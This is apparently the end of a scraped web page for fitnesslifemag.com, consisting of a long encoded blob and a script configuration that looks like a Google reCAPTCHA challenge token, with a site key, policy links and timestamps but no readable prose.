KswpDDhkw9HQcsRsOPR8K8OcOmwrnDgwFTw7zCncO1Z2gmQcOGHcOfwrLDtcKlKyfDr8OFw4Myw4BzdX3DisOTRhnCmjFFw4TCmcO1a8Kswp7Cgko1w5fDnMKoA8OGNMOewr8oJDnCsBA2cWt8wp/CiwY2DMK9w47CqhbDj8OpwqwbNyHCh2DCmcOTw41rAXwqw5Q4YUjDuwjCnsOcDj0ewo/CvUsrXHc+W3o7bRTDoxJjw78VwqlYFcKSwotUcsOYAcO+w5Vowo0yR1ROw5rDnH5nw6NXC8Osw4scwrjCgEnCnztZYMO8w7gRw6B1BsOkwrnDt3LCkCjDq8KGwrzDu2QXHgZSwpnDgSEZw43CmC/[base64]/w5Ftw6HCqMKtKD/CvH9VI8OFCMOuPR/DsA4sOMOtDBTCnkrDvHAMwox/TW/Dryk5w7E2RTzDm2vDpcKjbRXDolrDs0nDhsOfFW4WHEQAwq1swqwbwq5hSRFfw7nCgMKcw5HDugI/wpQ+w4rDnsOQwq4Aw6vDj8OdVU0FwpR1RClAwo/CoHB4UMO5wrfChAlEM0nCo1Iyw5TCgGY4w7zChcKvJhx7Z03DhxPCg09KcS8Bw5VPwp0hTMOzw47ClcKOfn4owr58WjzClsOCwr4SwqAiwoTCnizCo8K7HxLCjx93c8OMcALDiQdGeMK/w5lKKmJIfMOrwqRuEMKZHcONR2Z6IlbCosO1T8OoQHHCq8OyMTfCqwLCkSoqw6vDnmsvCMO+wqXDgU0HHB1vw67DocOSbxYuEcOWD8KQw6zCilnDnMO7F8Olw4l5w4nCicK6w4HDk1TCg3TCosOAw5nChUnDoDXCt8Krw4Alw61kwq0QThIuw7/[base64]/DkhwHw4Bcw6BZBUctwpjDu8OFw7AQAXthNiPCq8K2KcK/QsO1wrVzLQdcwqkPw7bDjWdzw7LCsMKhIsOHUsKAPMObH23Ci0AxbTbDusO3wqhqTcK8w4vDksKJM2vCqX/ClMKYUMKdw5M7wo/[base64]/Ci8OFN8Kjwow+wpDDhsKALcOXworCkMK5asKECw7CuD7CnwUeVcKLw7/DvsOaw7ZTw5wYKMKRw5FvAzXDg19PF8OMHcKxDQ9Ww4pWR8OwfsKFwoTCn8K6woZrZBfCt8OuwoTCoBDDoy/[base64]/wqpdbA0bacO6AFNqY8KIwqpSwrPCiFfDin/DikzDpcKTwr/CmHXDmcKWwqzDs1zDj8O7woPCjXgMwpIbw6NKwpQxeFZWKcKQw61wworDp8O5w6zDs8K+eWnCqMKPWUw9YcKyKsOpUMKnw7FiPMKwwoQvUhfDlsK6wozCozJaw5HDg3PDjyTCu2tLHEkwwo7CiH/Dn8KMTcOjw4kmAsKJG8OrwrHCplpbeGIVLsKdw68WwpxswrFPw7LDhRzCosO3w7Utw5DCu0kTw5ARf8OJPHTCvcKyw4TDtBLDlsK8wr/CgAFiwqBkwpAMwqFmw68BNcO7AUbCo03CrsOVZFXCpsKww6PChsOPCCl8w5vDmSBgbAXDs1XDhXglwqNpwqjDm8OWNjIEwrwXYMKUOEzDsnpjbMK5wonDox/CrcO+wrkNXxXCggNzPVPCgl0iw67DgmpSw7rCtsKuB07Cp8Ovw4PDmxRVLWkbw6lZL2XCtWISwqbDksKxwqLDjBbCjMOhVnLCvXzCsHtJGiQQw7MwQcOPMMK+w4vDghPDvVDDnVNSd3o3wqQhDcO0wrhaw7ErbWtYHcO8UHTCmcOBd3MIw5LDnk/Dum/DiSjCgB9xG3stw7wXw4XDvEbCjEXDmMOTwq0ewqPCgX8qNTIQwqPCsFcNKhZABzTDlsOpwo4Jwr4/wpo1CMKRf8KZw4whw5cHZSPCqMOtw5pNwqXDhW0wwpkGYcK2w5nDrcKEacKjL0jDhsKTwpTDnzp9XkIew41+C8KaQsK/[base64]/IMKQwpzDl8OwR1U8w5bDgsKmDX/Ch25DdBTCjmAARMOfcDvDkFUqSX3Ch8OEYz3Cr3ZNwrJ0KcOCfcKaw6PDvMOWwo99wrDClSbCn8KAwpTCtmE0w7PCvMObwpQYwrElDsOQw44ZMMOYU0Mywo3ChMKTwphIwpNLwofCk8KHccOYKMOtPMKBPMKdwp0UOQ7DrUbDqMOiwqAHQMO5Y8K9HDbDu8KSwqs0wr/Csx/[base64]/[base64]/DojHDoH7CiR/[base64]/DjWDCvCrCu1oIwqPDpsOvw77CgsKpccKkbWI6w74MwpBOc8K9wo9VFyhqw5BOY1cFAcOGw4nCucOlXMO4wrDDgQDDtBnCuAbCqDVdV8KDw6wowpoKw4obwqBGw7vDpyHDlHwsFit0YTrDssOMR8OyRFzCmsKIw7NKDRQmFMObwqYBA1wCwr0iEcKywppdLknCo0/CncKXw5hCZ8KuHsOow43ChMKswqJgF8KvEcONUsKCw7U8bcOUXykEGMKQHA/Dh8Kiw4UFC8KhFn7DhcKDwqTDrsKVwqdEe01kLxoCwo/[base64]/UcOKIMK0XcOIN8OdZ8KDCsOwwrMRw4QxFcO8w75QFlE4HQFfA8KCPhNzXURKwp3DlsO+wpM4w41lw75uwop8FDBddmbDmsOIwrM4ZF/CiMOOQMKuw7/Dv8O1Q8K/HxDDkkXClxMqwqvDhcOWSDDDjsO4TMKewqQww7PCqRIow6sJLnsrw73DhmLCkcKaIsKHw43DtcO3wrXCkkLDicK+XsOcwoAXwpLCl8KUw6zCt8OxSMO5bTpodcKQdnXDhjjCosKWDcKLwpfDrMOOA147wrHDnMOowqogw7vDuh/Ds8OQwpDDu8Ogw5jDtMO7w7psRngcBlzCrVUHwrk2wrZhV1QFAA/DrMOLw6bDpGTCoMOabBTClzbDvsKOC8KWUj/Ch8OWJsK4wo5ic0FNEsKYwolSw6rDtwhmwoLDs8KnO8KUwrldw74dPMO/LCHCksK2C8OOOiJNw4zCqMO/B8Klw7IrwqoocAR9w7bDow8qBsKFYMKNd3Zrw5w8wrnCjsOsPMKqwpxCYMK2M8OZfmVcwonCusODWsK9M8KibMO9d8KMSMKVEkEBG8Klw7pfwqzDnsOFwr13OUDDtMOuw4HDtwJqBTsKwqTCpToBw4/DvUzDsMKMwqlCSyPDpcOlIRjDmMKAfGrCjRLCgHxUasKmw5fDosO2wql9EcO5aMKzwpUqw7TDmmZYX8O5UMO8bSwxw77DokhhwqMOJcKOccOxH1DDlEx1HcOQwp/CizXCpsOudcOVY3kaDWM/w6paLh/CsF9ow6vDo33DgApaO3DDiVXCmsKawporw7TCt8KgN8OqGCRmR8Kww7IAGFbDtsKsOMKIwonDgAFQN8Ouw5kaWMKcwqIwdThuwpd1w6PDrU0ZWMOvwqXDqMOeKcK3w5BzwohswqdIw71/dSgLwo7Cs8OHVi/[base64]/DtEQKLEfCu2gXAcKhTU0+w4FdTThKwpHCkcKqGHE/w796wokRwrk0GcK0ZcOnw4vDn8KPwqTCksKgw6ZRwobCiDtiwp/CoC3Cv8KBBQXCqmnCr8ONaMKxeCc/w6FXw5NBCzDDkBxOw50xw6x5Hn4+cMOhC8OXQsKZDcObw59xwpLCucKgFXDCqx9EwqxUF8KJw7bDtmYhfWnDtDrDlmJrwqnCuCh9MsOyFAHDnzLCtiUJPRnDlsKWw64GWcOoP8Ogw5AjwrcswoowVnZzwqfCksKGwqjCiWAfwp/DuW8LNB9cIsOowo3CkEnChBkLwrLDhDUIXVoKC8OJFmvCqMK8wqTDmMKJQWHDuDJIF8KRwp0HAW/[base64]/wpLDtCpEwos7wrFEw67DnMKPw7NGw4FDC8OMOgfCun3CoMOnw7cRw6Qcw4Uew7EVbShkCsKrOsOfwpgLHlzDrTPDu8O7Q2EXIMKsB1BEw4Ijw5XDm8O4w4PCtcKJDcKpXsKJSGzDqcK1LMKiw5zCuMOdQcOfwqHCn3zColzDizjDhgw1DcKWEcOaaR3DksOYBVw+wp/CiwDClTxXwrTDrcKJw4Ugw6PDq8OwH8KtZ8KECsO/[base64]/[base64]/DlHhZwqvDnDnCqHMUAmDDocKgF8OSezDCv2whc8OGwoh0HFrCtTxzwol/w4LCucKqw45lTj/CgDXCq3s5w5fDh249wq/DtAxzwrHCnhpFw7LCk3gcw7dVw7E8wostw4p5w4g3MMKSwp7DoVfCh8OVE8OXP8K2wqbDkh9ZTnIIWcKEwpfCmcKNO8OVwpw9wpBCIAZqw5nClVoywqTCiF1jwqzCu2xUw4Jqw6vDhhE4wpQHw7bCpMK+c3LCiFhQYcOJSsKUwoTCgcOtaQJeLcO/w7/CmTzDisKQw47DvcOrYsOuDjMUQSkPw5rDuFhow5rDrcKTwoh4woMAwqbConzCisOOVsKLwp93aDcVCMO3w7Mww4fCr8KhwqFkCsKXKsO/[base64]/CtV/[base64]/CjcKXwp/[base64]/DpsKawrJXUD8XISzCtwRGwqfCnF0Hw7HCl8Oww6DCmsOOwqnDh2PDtcO2wrrDim3CskLCrMKuFgB9wqdgaUzCn8Onw67ClnzDgEfDlMOhORJhwqMVw5ARWDolXV8IUWJ8JcK0KcOWKsK6wq7CknLChMKSw6UDXBFpeG7CvWx/w7jCj8OJwqPDpnB9wpbDvS14w5XCtTl1w6EnNMKKwrJTMcK0w7EETiUUwprDoWprNEQufsKJwrBAU1Q3PMKZVC3DncKxLmTCo8KYFMOKAFrDmMKqw6glEMKjwrQ1wp/DvlQ6wrzCn1zClUrChcKmwoTDljhIV8OHw5goKBPCp8KyVHMVw6lNNsO/RGB7csOgw542UsKXwpzDon/DtcO9wpomw7MlOMKFw7N/a1UkAEJhw4JhdSvCjyM2w47DksOUUD0MMcKWKcK+SRB3w7PDug9nDkx2RcKIwrTDuT0qwqlxw6lrBVLDj13CqsKVFsKvwp7Du8O/wqDDn8OJFCfCr8K5bDTCmsKyw7dCwoTCj8K2wpx/EcOMwoJSwqx0wqHDiFkFw6xoWsONwr1WD8O/w7/DssO9w5QUw7vDj8O3e8OCw51ZwqPCv3IuIsOZw6xnw4jCgEDCp3TDgCYUwrpxbizClXfDiw0QwrvDmcOyZx04w5ZKK1vCt8OIw4fChTHDniLDhBHCu8Oqwq1hw40Iw6HCjDLCqcOIXsKQw4IoSlhiw4QtwpN+TU5+Q8Kew4p3w7/Dv3ARw4PCvjvCpQ/CpDBTw5bClMKyw4jDtS8Gw5o/w7RnScKewpDClcO7w4fCmsKqKB42wq3CosOvLiTDjcOvw5cow6DDpsK5wpFJcE/DicKPOz/Cl8KOwq98ThZSwqESMMOhw7zDjcOTAEMtwpcBW8O+wrNpD3xDw7p+YmzDosO2eSnChXYQUsKIwr/Dt8OWwp7DhMOlw6Qvw6fDi8KVw4hUw5LDvsOxwqXChsOhRA4iw4jCksOfw7rDhyMaKQZgwo/DrsOVHGrCtH/[base64]/[base64]/[base64]/w5PCgcOJNMKsw69Hw5bCpAI7csObIsKjw7LDpsKJw57DmsKHQMKVw7XCvQdfwqIlwrdIYDfDkQTDlD1ASTQUw7dCIsK9HcKaw7QMJsOXKMOJRh8Pw6zCjcKhw53Dkm/DkQzChHxSwrNYwr5Mw73Dkyp1w4DCg04vWsKQwpdow4jCoMKzw61vwqkMK8OxfBXDpzN1BcKocTsaw5/DvMK9RcO/bFlrwqgFbsKoGsOFw49zw4TDtcOBFwlDw7AkwrjDvxfCncKgK8O/FwjCsMOwwqp6wr4Ew6jDlWTCn2d1w4VFJyDDlxwJPcObwpPDv1ZCw7vDi8O+HR0CwrTDrsKjw6PDhMKZYQx2w4wswp7CkWEPXhnCgEDDocOGw7XCgj5secKmGcOnwq7DtljCv3fCtsKqHnYEw45sDE/DhsOAT8Ovw5vCvFfCpcKIw6h/R1tEw6nDh8OWwponw73DkW/DiCfDtWgbw4/CtsKlw7/[base64]/w6XCo3bDtcOlw7F+w5DCqsOTwrMQIcOyAMO+wr3DucKQwqwvd1Erw7B2w4vCsgLCrA4MBxgqNH/CkMKrfcKDwotHVcOHccKSYTJqQ8OrJhwmwp0mw7UFfsK7d8Obwr3CqVnCgg0iPMKAwrPDsjEpVsKBUcOTWndnw7HDtsO9OkHDpcKhw6wgWSvDq8O2w7VHccO/[base64]/w4ATw5LDicO0w59ww4bDlB4ww4TCijTCmg/CncKmwqAGwpXDk8Oawpcsw5zDkcOgw5TDmcKpVsObNTnDqxUTw5nCncKowo5/[base64]/Dh8O2cVbCvSzDtMOsDxvCiMKawrXCpsK7OVhwIGdXIcKPwpMXBB/CpCJTw5bDgGN9w6EUwrfDt8OXMMOgw6PDhcKpJ3nCn8K5NsKQwqJBwqvDm8KTE1HDi2VBw7fDoU8lYcO8T0tHw5TClsOQw7jDi8K1CErCqGB4J8O/UsKvNcKJwpFqOzDCo8OUw4DDnMK7woPChcOUwrYZEsKfw5DDrMOWSBjCo8KmfMOfwrBNwpfCpsOTwql4McOCcsKkwrstwrXCo8KiOmvDv8K8wqfCul4pwrIyWcKZwqtpZlXDjsKiGVx0w7fCnlZFwpnDuU3CjhjDiRrCqwJ3wqbDlcKMwrrCnMOnwog1acO/YMOub8KeNEHCssOkDCVgwqrChWV5wpQsISRfPU8Nw7fCucO6wqLDpMKZwoV4w70LThE0wr5mSQ/Ct8Oww5LDpcKyw6TDsiHDmhkowpvCl8ORCcOEQQHDpFjDpRbCvsKlbxgNDkXCu0DDssKJwp13bDZawqXDoTImcF/CnnHDnQUSViPCp8K3X8OwFw9Iwpc0TcKFw6Ioem8xYcOLw6nCosK3UTMNw6LDhMKZYnIbX8K4O8OHcXjCs08Jw4LDkcOawrFaAzbDkcOwPsKWNyfDjH7Ds8OsO01LMSfCkcKEwp07woQWGcKNT8OewrnChMOxY0AUwqFUc8OoDMKJwq7Dujt9bMKAwqdsRzUdJ8KEwp/[base64]/DlcKTesONWcOgRD59w5hjw5rCqMKWw4fChcOoAcOdwrF8woQ3a8O1w4vCi3pNQMKBHsO0wrlxD1DDrlfDoBPDr2/Dr8Kaw5xVw4HDlsORw6B9AzHCngTDviJsw49YbkXClErCn8K8w5diKHQpwonCkcO1w4PCs8KYCXodw4A3wqlnLQcGTcKcXkXDvcOXw7HDo8Kcwq3DjcOaw6rCgjvCiMOMBy/Con86GVFfwq7Dp8OdPsKoBsK1Mm3DmMORwo1LdsO9L31ECsK9V8KTXyLCpm/DgMOjwoTDgsOsDcOJwoDDr8KRw6vDmks/w4UAw7tMAHEtIyFJwr3DuHnCn3nCjC3DozbDtFHDsS7Dk8Ohw5wZcEvCkXE8XMO4wp5GwpPDucK3wqUgw6kId8OKZMKdwp9qBMKGwrHClMK2w7A/w5x0w60fwoNPAcOowqVLFxDCslkrwpbDhwPCg8Oqwow1DmjCjzlcwrw+wr4XG8OUYMO/wowUw5hNw4JXwoBJd2HDmzXCiQ/Dv1tww63Ds8KoZcOyw4zDhcKdwp7DrsKIwp7DicK8w7/[base64]/CgMO4fzx/RR85w7TDs2E8NcOHwrxZwqMVwrvCj1vCvcK2L8OZT8KtdcOOwrgVwocAKFgXL1lnwrhLw6Ufw4RkNzHDucO1d8OvwpIBwpLCl8KkwrTCrGVJwqPCo8KEJcKpwrzDvcKxDyrCo1/Dr8O/wp7DsMKJQcOKHiHDqcKewoHDgTHCkMOwKBvCtcKVb2Ijw688w7HDkkDDt07DvsKBw4sDWAbCr0jDmcK/PcOHCsOQEsOuZjHCmk98wrYCZ8O4GkFieCgawpHDmMKjSk7Dt8Ogw6bDssOJWkIeBTrDv8Kze8ORRwMXBFhzwrTChwBEw4/[base64]/DtcK1PsOpRsO9w7ZQazjCp8OHIsOKBMKQwoNPFBlWwq/DvnENEMO0wozDtsKcwrJTw67CnBJCDiJBAsKhPcK4wr8Cw4xpRMKIMV92wrTDj2LCsyPDucKmw6XCq8OdwqwDw7s9DsKiw5fDjcKtUkTCrypmwoLDuV1ww7A/FMOeR8K7bCUswrxRXsOHwrDCksKLM8O9OMKPwrVZK2nDi8KQcsKVAsO3YlABw5djw6gHHcKlwobCo8K9w7h8DMKeNCsEw4s2w5jCimDDgcODw50uwp/Dm8KdNMK3EsKXaAQOwqBKHiPDlMKbXn5Bw6PCiMORfcO3KTfCo2nCujYIU8KuTcOpVsOTAsOVW8OqHsKqw77CrwjDqULChMK6bVnCulLCusK3X8KIwpzDlsOTw4Jhw7zCk1oGBVDDrsKQw5/Dv2nDkcKxwrQEKcOgUsK3SMKfwqRfw43DjnLDqVrCpHjDogXDhErDp8O5wqxQw5/Ck8OEwrwTwrpSwqMcwpgFwqTCkMKIah/DhTDChCvCvMOMfsK+esKYDcKbQcO0XcOYEhsgYC3CkcO+TcOgw71SADIOXsKywqpseMObKMOZHsKjwrjDtsOswo0MX8OMNwbCsSHCqEfDvT3CpGdFw5VSQHYCSsKMwo/DgULDtXQiw5jCrFvDmMOsZsKZwqNHwrzDp8KZwpQlwqfClMOiw7ddw5hNw5LDlcOZw5jClj3DhkrClsO7dArDjMKCD8OmwpLCvEzDlsK3w7dOfcKEw5cLAcOpWMK6wq4wDMKAwqnDu8OQXyrCkFTDsVYewoAibARBBRTDsX3Cl8OQKwxQw6gCwpgow73DucOn\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fitnesslifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DxwgHcO+hNpGnOmGIEzYp4Kfg3zoYyiSkaMGYappcGo\\u003d\x22,1,0,null,1,1768666657834,0,0,[4,45,118,152,82],null,[55,245],\x22RC-LfwBxaCzPw3baw\x22,null,null,null,null,null,\x220dAFcWeA5SKRdaT3mtW6WNcNP4akQusBnIZMIZrvmF-tfpnj3MrqQH6ucQCsa65HhFhfSY_ulI9elmSy0fF2W3ZTFdpZ67TeI5Nw\x22,1768749457722]");
    </script></body></html>